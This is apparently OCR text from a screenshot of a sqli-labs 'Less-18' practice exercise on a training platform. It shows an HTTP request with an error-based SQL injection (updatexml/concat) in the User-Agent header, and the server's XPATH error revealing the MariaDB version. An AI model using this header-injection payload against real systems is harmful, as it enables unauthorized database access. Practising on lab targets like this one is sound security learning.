 POST /Less-18/ HTTP/1.1
Host: 9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,version(),0x7e),0x7e) or '
Accept:
爆数据库版本
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
/Less-18/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 174.0.0.50
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,version(),0x7e),0x7e) or '
XPATH syntax error: '~10.2.26-MariaDB-log~'